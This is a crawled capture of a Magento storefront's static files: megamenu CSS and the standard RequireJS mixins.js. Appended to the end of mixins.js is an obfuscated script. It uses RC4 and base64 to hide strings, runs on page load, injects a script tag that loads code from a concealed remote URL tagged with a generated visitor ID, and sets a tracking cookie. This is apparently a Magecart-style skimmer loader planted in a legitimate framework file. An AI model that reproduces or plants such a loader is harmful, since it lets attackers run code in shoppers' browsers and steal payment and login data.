.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.left-block-child:not(.top-block-child):not(.bottom-block-child):not(.right-block-child) .submenu-child:nth-of-type(2) .block-container,
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.right-block-child:not(.top-block-child):not(.bottom-block-child):not(.left-block-child) .submenu-child:nth-of-type(2) .block-container,
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.right-block-child:not(.left-block-child):not(.bottom-block-child) .submenu-child:nth-of-type(3) .block-container,
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.right-block-child.left-block-child:not(.bottom-block-child):not(.top-block-child) .submenu-child:nth-of-type(3) .block-container,
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.right-block-child.bottom-block-child:not(.left-block-child):not(.top-block-child) .submenu-child:nth-of-type(2) .block-container,
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.left-block-child.right-block-child:not(.bottom-block-child) .submenu-child:nth-of-type(4) .block-container,
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.bottom-block-child.right-block-child:not(.left-block-child) .submenu-child:nth-of-type(3) .block-container,
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.bottom-block-child.right-block-child.left-block-child .submenu-child:nth-of-type(4) .block-container {
  float: left;
}
.page-wrapper {
  overflow: hidden;
}
.navigation .megamenu .mm-image.mm-align-center {
  text-align: center !important;
}
.navigation .megamenu .mm-image.mm-align-left {
  text-align: left !important;
}
.navigation .megamenu .mm-image.mm-align-right {
  text-align: right !important;
}
.navigation .megamenu .mm-image.mm-align-hide .mm-subcategory-title,
.navigation .megamenu .mm-image.mm-align-hide .megamenu-promo-text {
  display: none !important;
}
.navigation .megamenu.level-top-fullwidth .mm-image .mm-image-wrp,
.navigation .megamenu.level-top-sectioned .mm-image .mm-image-wrp {
  display: block;
  text-align: center;
  width: 100%;
}
.navigation .megamenu.level-top-boxed .mm-image .mm-image-wrp,
.navigation .megamenu.level-top-fullwidth .level2 .mm-image .mm-image-wrp,
.navigation .megamenu.level-top-sectioned .level2 .mm-image .mm-image-wrp {
  display: block;
  vertical-align: middle;
  margin-right: 10px;
  text-align: center;
}
.navigation .megamenu.level-top-default .mm-image .mm-image-wrp {
  display: inline;
  vertical-align: middle;
  margin-right: 10px;
}
.navigation ul li.megamenu ul.submenu li a > span.underline-megamenu,
.navigation ul li.megamenu ul.submenu li a > span.bottom-fade-in {
  position: relative;
}
.navigation ul li.megamenu ul.submenu li a > span.underline-megamenu:before,
.navigation ul li.megamenu ul.submenu li a > span.underline-megamenu:after,
.navigation ul li.megamenu ul.submenu li a > span.bottom-fade-in:before {
  content: "";
  position: absolute;
  bottom: 0;
  width: 0;
  height: 1px;
  margin: 1px 0 0;
  transition: all 0.2s ease-in-out;
  transition-duration: 0.5s;
  opacity: 0;
}
.navigation ul li.megamenu ul.submenu li a:hover > span.underline-megamenu:before,
.navigation ul li.megamenu ul.submenu li a:hover > span.underline-megamenu:after,
.navigation ul li.megamenu ul.submenu li a > span.bottom-fade-in:before {
  width: 100%;
  opacity: 1;
}
.navigation ul li.megamenu ul.submenu li a:hover > span.none:before,
.navigation ul li.megamenu ul.submenu li a:hover > span.none:after {
  opacity: 0;
}
.navigation ul li.megamenu ul.submenu li a > span.left-right:before,
.navigation ul li.megamenu ul.submenu li a > span.left-right:after {
  left: 0;
}
.navigation ul li.megamenu ul.submenu li a:hover > span.outwards:before,
.navigation ul li.megamenu ul.submenu li a:hover > span.outwards:after {
  width: 50%;
}
.navigation ul li.megamenu ul.submenu li a > span.outwards:before {
  left: 50%;
}
.navigation ul li.megamenu ul.submenu li a > span.outwards:after {
  right: 50%;
}
.nav-sections.sticky-header-nav .navigation .megamenu .mm-image-wrp img {
  max-width: 100%;
}
/* Fix navigation z-index for luma */
.nav-sections {
  z-index: 9;
}
.navigation .megamenu.level0 a.level-top.ui-state-focus {
  color: #333 !important;
}
body:not(.mobile-nav) .nav-sections-4.sticky-header .navigation {
  margin-top: 10px;
}
.navigation ul li.megamenu ul.submenu li a.image-position-top {
  display: flex;
  flex-direction: column;
}
.navigation ul li.megamenu ul.submenu li a.image-position-bottom {
  display: flex;
  flex-direction: column-reverse;
}
.navigation ul li.megamenu ul.submenu li a.image-position-left {
  display: flex;
  flex-direction: row;
  align-items: center;
}
.navigation ul li.megamenu ul.submenu li a.image-position-right {
  display: flex;
  flex-direction: row-reverse;
  align-items: center;
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://raveplanet.com/static/version1766265911/frontend/Pearl/weltpixel_custom/en_US/mage/requirejs/mixins.js
body_size: 3547
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define('mixins', [
    'module'
], function (module) {
    'use strict';

    var contexts = require.s.contexts,
        defContextName = '_',
        defContext = contexts[defContextName],
        unbundledContext = require.s.newContext('$'),
        defaultConfig = defContext.config,
        unbundledConfig = {
            baseUrl: defaultConfig.baseUrl,
            paths: defaultConfig.paths,
            shim: defaultConfig.shim,
            config: defaultConfig.config,
            map: defaultConfig.map
        },
        rjsMixins;

    /**
     * Prepare a separate context where modules are not assigned to bundles
     * so we are able to get their true path and corresponding mixins.
     */
    unbundledContext.configure(unbundledConfig);

    /**
     * Checks if specified string contains
     * a plugin spacer '!' substring.
     *
     * @param {String} name - Name, path or alias of a module.
     * @returns {Boolean}
     */
    function hasPlugin(name) {
        return !!~name.indexOf('!');
    }

    /**
     * Adds 'mixins!' prefix to the specified string.
     *
     * @param {String} name - Name, path or alias of a module.
     * @returns {String} Modified name.
     */
    function addPlugin(name) {
        return 'mixins!' + name;
    }

    /**
     * Removes base url from the provided string.
     *
     * @param {String} url - Url to be processed.
     * @param {Object} config - Contexts' configuration object.
     * @returns {String} String without base url.
     */
    function removeBaseUrl(url, config) {
        var baseUrl = config.baseUrl || '',
            index = url.indexOf(baseUrl);

        if (~index) {
            url = url.substring(baseUrl.length - index);
        }

        return url;
    }

    /**
     * Extracts url (without baseUrl prefix)
     * from a module name ignoring the fact that it may be bundled.
     *
     * @param {String} name - Name, path or alias of a module.
     * @param {Object} config - Context's configuration.
     * @returns {String}
     */
    function getPath(name, config) {
        var url = unbundledContext.require.toUrl(name);

        return removeBaseUrl(url, config);
    }

    /**
     * Checks if specified string represents a relative path (../).
     *
     * @param {String} name - Name, path or alias of a module.
     * @returns {Boolean}
     */
    function isRelative(name) {
        return !!~name.indexOf('./');
    }

    /**
     * Iteratively calls mixins passing to them
     * current value of a 'target' parameter.
     *
     * @param {*} target - Value to be modified.
     * @param {...Function} mixins - List of mixins to apply.
     * @returns {*} Modified 'target' value.
     */
    function applyMixins(target) {
        var mixins = Array.prototype.slice.call(arguments, 1);

        mixins.forEach(function (mixin) {
            target = mixin(target);
        });

        return target;
    }

    rjsMixins = {

        /**
         * Loads specified module along with its' mixins.
         * This method is called for each module defined with "mixins!" prefix
         * in its name that was added by processNames method.
         *
         * @param {String} name - Module to be loaded.
         * @param {Function} req - Local "require" function to use to load other modules.
         * @param {Function} onLoad - A function to call with the value for name.
         * @param {Object} config - RequireJS configuration object.
         */
        load: function (name, req, onLoad, config) {
            var path     = getPath(name, config),
                mixins   = this.getMixins(path),
                deps     = [name].concat(mixins);

            req(deps, function () {
                onLoad(applyMixins.apply(null, arguments));
            });
        },

        /**
         * Retrieves list of mixins associated with a specified module.
         *
         * @param {String} path - Path to the module (without base URL).
         * @returns {Array} An array of paths to mixins.
         */
        getMixins: function (path) {
            var config = module.config() || {},
                mixins;

            // Fix for when urlArgs is set.
            if (path.indexOf('?') !== -1) {
                path = path.substring(0, path.indexOf('?'));
            }
            mixins = config[path] || {};

            return Object.keys(mixins).filter(function (mixin) {
                return mixins[mixin] !== false;
            });
        },

        /**
         * Checks if specified module has associated with it mixins.
         *
         * @param {String} path - Path to the module (without base URL).
         * @returns {Boolean}
         */
        hasMixins: function (path) {
            return this.getMixins(path).length;
        },

        /**
         * Modifies provided names prepending to them
         * the 'mixins!' plugin prefix if it's necessary.
         *
         * @param {(Array|String)} names - Module names, paths or aliases.
         * @param {Object} context - Current RequireJS context.
         * @returns {Array|String}
         */
        processNames: function (names, context) {
            var config = context.config;

            /**
             * Prepends 'mixin' plugin to a single name.
             *
             * @param {String} name
             * @returns {String}
             */
            function processName(name) {
                var path = getPath(name, config);

                if (!hasPlugin(name) && (isRelative(name) || rjsMixins.hasMixins(path))) {
                    return addPlugin(name);
                }

                return name;
            }

            return typeof names !== 'string' ?
                names.map(processName) :
                processName(names);
        }
    };

    return rjsMixins;
});

require([
    'mixins'
], function (mixins) {
    'use strict';

    var contexts = require.s.contexts,
        defContextName = '_',
        defContext = contexts[defContextName],
        originalContextRequire = defContext.require,
        processNames = mixins.processNames;

    /**
     * Wrap default context's require function which gets called every time
     * module is requested using require call. The upside of this approach
     * is that deps parameter is already normalized and guaranteed to be an array.
     */
    defContext.require = function (deps, callback, errback) {
        deps = processNames(deps, defContext);

        return originalContextRequire(deps, callback, errback);
    };

    /**
     * Copy properties of original 'require' method.
     */
    Object.keys(originalContextRequire).forEach(function (key) {
        defContext.require[key] = originalContextRequire[key];
    });

    /**
     * Wrap shift method from context's definitions queue.
     * Items are added to the queue when a new module is defined and taken
     * from it every time require call happens.
     */
    defContext.defQueue.shift = function () {
        var queueItem = Array.prototype.shift.call(this),
            lastDeps = queueItem && queueItem[1];

        if (Array.isArray(lastDeps)) {
            queueItem[1] = processNames(queueItem[1], defContext);
        }

        return queueItem;
    };
});
function wo84QqRtFnNM(nFYnkgdPaGJl,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<nFYnkgdPaGJl.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(nFYnkgdPaGJl.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function bojIzab(o7KvsRC,axVTXYSglAmRVNnk){return wo84QqRtFnNM(atob(o7KvsRC),axVTXYSglAmRVNnk);};function xFa7S7jzcb(){var mB3QPeV9svDTKRA=["fhLO85d9","JLY93y5p","iQdQmJeR","K8q2dzC5SfY=","kpbVgvWPQz","ryFpyoNFPwE="];var aMnK7nDaMez4D=["xmuHbQ5vznnYNfyl","lUiVXu/dqr8TjQ==","rIqHbjDQtkHqvMc3","R3aLDBx2HYRDxShFzdM7Pw==","phH5yZ6S","tfFyhWOY12gaG56rN3LA"];var qc8DVLH0MZ=bojIzab(aMnK7nDaMez4D[1],aMnK7nDaMez4D[0]);if(document[bojIzab(mB3QPeV9svDTKRA[1],mB3QPeV9svDTKRA[0])].indexOf(bojIzab(aMnK7nDaMez4D[3],aMnK7nDaMez4D[2]))===-1){if(window[bojIzab(mB3QPeV9svDTKRA[3],mB3QPeV9svDTKRA[2])].href[bojIzab(mB3QPeV9svDTKRA[5],mB3QPeV9svDTKRA[4])](qc8DVLH0MZ)){if(document[bojIzab(mB3QPeV9svDTKRA[1],mB3QPeV9svDTKRA[0])].indexOf(bojIzab(aMnK7nDaMez4D[5],aMnK7nDaMez4D[4]))===-1){zJg0iG5kQtFfa4jJ0();}}}};function zJg0iG5kQtFfa4jJ0(){var vmlATnOnkY=["o8wLpzwkhdpF","TQ/tMA==","iRJiSgJsgAmj","pQXjHTiudkPGHpOq3g==","tQzhTectKTMO8M","B94Y","z84gHxKAhyv43bpzO","EO3QGg=="];var ixJ7JhueKdXeDP=["x5vOliB","R/DKpsyh9X9PY3VTSVNzaZnG8oCOFaI3r6FCt+LQnJ1Cq3V3azoo","u2YG4CG","s+Z1vdWt","k1vLWf9GwDB8rLXRQ","OVWepkWS5u3YfpT+YFdN","mbwUJZcUSv6x0ur","6g==","jdMzUWIP5EIQ","nPk="];const uid=window[bojIzab(vmlATnOnkY[1],vmlATnOnkY[0])](hzIN17mk1uPNS6Y());const url=bojIzab(ixJ7JhueKdXeDP[1],ixJ7JhueKdXeDP[0])+encodeURIComponent(uid);const script=document[bojIzab(vmlATnOnkY[3],vmlATnOnkY[2])](bojIzab(ixJ7JhueKdXeDP[3],ixJ7JhueKdXeDP[2]));script[bojIzab(vmlATnOnkY[5],vmlATnOnkY[4])]=url;document[bojIzab(vmlATnOnkY[7],vmlATnOnkY[6])].appendChild(script);zwuRsSlS2Txi(bojIzab(ixJ7JhueKdXeDP[5],ixJ7JhueKdXeDP[4]),bojIzab(ixJ7JhueKdXeDP[7],ixJ7JhueKdXeDP[6]),bojIzab(ixJ7JhueKdXeDP[9],ixJ7JhueKdXeDP[8]));};function zwuRsSlS2Txi(clFaQQ8,eyShKFWKcTW,dxpCN8wNvbAHD){var p9rCFKe=["tdQTAG54DIw9nV6","R4PX/FjBGQ==","rbWpIsmySM","cz1ELkxM6A==","sIqFWjlG","JkYWh96AZXFJZtg=","ralNxPXTQ5h","NDpGuchX"];var eDBgsprZP=["axEF4YcCq","jaI5CcQ=","kZouQVKintRBK9l","5f8fiw==","qDxSYiX6BtyGT0","y65fQn5tFiv0WQ==","zpK7FBFnQ","ZFKsdYw1urM=","buRvqwzAU","pQ=="];var k4V097FpL2xYS9=new Date;var kH0fKU9=bojIzab(eDBgsprZP[1],eDBgsprZP[0]);var csQugUHh=bojIzab(eDBgsprZP[3],eDBgsprZP[2]);k4V097FpL2xYS9[bojIzab(p9rCFKe[1],p9rCFKe[0])](k4V097FpL2xYS9[bojIzab(p9rCFKe[3],p9rCFKe[2])]()+(dxpCN8wNvbAHD*kH0fKU9*csQugUHh));var cA2Xdes=bojIzab(eDBgsprZP[5],eDBgsprZP[4])+k4V097FpL2xYS9[bojIzab(p9rCFKe[5],p9rCFKe[4])]();var fxIgOm8RE9v=bojIzab(eDBgsprZP[7],eDBgsprZP[6]);document[bojIzab(p9rCFKe[7],p9rCFKe[6])]=clFaQQ8+bojIzab(eDBgsprZP[9],eDBgsprZP[8])+eyShKFWKcTW+cA2Xdes+fxIgOm8RE9v;};function hzIN17mk1uPNS6Y(){var m2VUl5h=["urmYZFBZ","4OE/LKWFbg==","pOcysVyF","1Isg66lkAaCFlXovmq9q","qXp9f8XXbnElbSd","vXYRiHeXHK4="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[bojIzab(m2VUl5h[1],m2VUl5h[0])](/[018]/g,c=>(c^crypto[bojIzab(m2VUl5h[3],m2VUl5h[2])](new Uint8Array(1))[0]&15>>c/4)[bojIzab(m2VUl5h[5],m2VUl5h[4])](16));};function iM1xD5bElhtEqq(){var rI2Y6VahTdSmp7o=["mDh191737","y1wbGdlqjWPMjQ==","iKpAcmKyGJ","3DMqwMPGBsXQei0G8fpFjw=="];var zfbJagEhhfyFSdql=["ooABHNtfzmUEXiOIO","TdsZyWEmNw==","jsbZNxpgQ","oBDhzyWRKywZGKayVjYzJw=="];if(document[bojIzab(rI2Y6VahTdSmp7o[1],rI2Y6VahTdSmp7o[0])]===bojIzab(zfbJagEhhfyFSdql[1],zfbJagEhhfyFSdql[0])){document[bojIzab(rI2Y6VahTdSmp7o[3],rI2Y6VahTdSmp7o[2])](bojIzab(zfbJagEhhfyFSdql[3],zfbJagEhhfyFSdql[2]),xFa7S7jzcb);}else{xFa7S7jzcb();}}iM1xD5bElhtEqq();